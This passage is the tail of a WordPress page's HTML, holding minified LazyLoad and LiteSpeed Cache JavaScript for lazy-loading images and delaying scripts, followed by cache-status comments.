e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-content/litespeed/js/6bdaae597f5a6776df84486e60fa2c89.js?ver=94c96"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 03:08:05 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 03:08:05 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/8c9c19cbff500f233365d8c4f7e52c43.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/391ccace10a65bbc83b925ad090fb177.css -->